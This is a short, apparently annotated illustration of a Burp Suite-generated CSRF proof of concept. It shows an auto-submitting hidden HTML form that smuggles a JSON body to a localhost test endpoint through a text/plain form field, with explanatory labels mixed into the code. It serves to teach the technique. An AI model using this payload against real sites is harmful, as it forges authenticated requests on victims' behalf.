 Disable Auto URL Encode
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/fakeJsonPost" method="POST" enctype="text/plain">
5 <input type="hidden" name='{"fname":"Joe","lname":"Smith"}' value="" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
Empty Value
11 </script>
12 </body>
JSON Content in Name Field
13 </html>
14